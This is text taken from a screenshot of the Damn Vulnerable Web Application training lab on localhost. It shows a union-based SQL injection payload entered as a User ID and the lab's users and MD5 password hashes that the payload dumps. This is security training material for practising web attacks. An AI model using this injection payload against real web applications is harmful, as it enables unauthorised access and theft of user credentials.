 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
127.0.0.1/vulnerabilities/sqli/?id='++union+select+user%2C+password+from+
120%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: '  union select user, password from users# Submit
ID: '  union select user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: '  union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: '  union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: '  union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: '  union select user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html